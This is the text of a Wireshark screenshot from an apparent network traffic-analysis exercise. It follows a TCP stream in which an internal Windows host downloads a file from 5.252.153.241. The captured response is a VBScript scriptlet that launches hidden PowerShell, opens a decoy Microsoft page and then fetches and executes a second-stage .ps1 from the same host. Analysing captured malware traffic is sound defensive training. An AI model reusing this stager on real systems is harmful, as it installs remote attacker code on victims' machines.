 2025-01-22-traffic-analysis-exercise.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 60
No. Time Source Destination Protocol Length Info
5028 60.135270 10.1.17.215 5.252.153.241 TCP 66 50143 → 8
5029 60.297291 5.252.153.241 10.1.17.215 TCP 66 80 → 5014
5030 60.297535 10.1.17.215 5.252.153.241 TCP 60 50143 → 8
5031 60.297799 10.1.17.215 5.252.153.241 HTTP 371 GET /api/
5032 60.464348 5.252.153.241 10.1.17.215 TCP 60 80 → 5014
5033 60.464642 5.252.153.241 10.1.17.215 HTTP 819 HTTP/1.1
5034 60.464797 10.1.17.215 5.252.153.241 TCP 60 50143 → 8
5035 60.525110 10.1.17.215 5.252.153.241 TCP 60 50143 → 8
Frame 5031: 371 bytes on wire (2968 bits), 371 bytes captured (2968 bits)
Ethernet II, Src: Intel_26:4a:74 (00:d0:b7:26:4a:74), Dst: Cisco_c2:3a:46 (08:d0:9f:c2
Internet Protocol Version 4, Src: 10.1.17.215, Dst: 5.252.153.241
Transmission Control Protocol, Src Port: 50143, Dst Port: 80, Seq: 1, Ack: 1, Len: 317
Hypertext Transfer Protocol
GET /api/file/get-file/264872 HTTP/1.1\r\n
Request Method: GET
Request URI: /api/file/get-file/264872
Request Version: HTTP/1.1
Accept: */*\r\n
UA-CPU: AMD64\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident
Host: 5.252.153.241\r\n
Connection: Keep-Alive\r\n
\r\n
HTTP Request-URI (http.request.uri), 25 bytes
Wireshark · Follow TCP Stream (tcp.stream eq 60) · 2025-01-22-traffic-analysis-exercise.pcap
GET /api/file/get-file/264872 HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Host: 5.252.153.241
Connection: Keep-Alive
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 22 Jan 2025 16:21:51 GMT
ETag: W/"1a1-1948ed1f354"
Content-Type: application/octet-stream
Content-Length: 417
Date: Wed, 22 Jan 2025 19:45:56 GMT
Connection: keep-alive
Keep-Alive: timeout=5
<component>
<script language="VBScript">
On Error Resume Next
Set objShell = CreateObject("Wscript.Shell")
objShell.Run("cmd /c start /min powershell -NoProfile -WindowStyle Hidden -Command ""start-process 'https://azure.microsoft.com'; iex (new-object System.Net.WebClient).'DownloadS
tring'('http://5.252.153.241:80/api/file/get-file/29842.ps1');#URL: https://teams.microsoft.com""")
</script>
</component>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1082 bytes) Show as ASCII No delta times Stream 60
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help
ult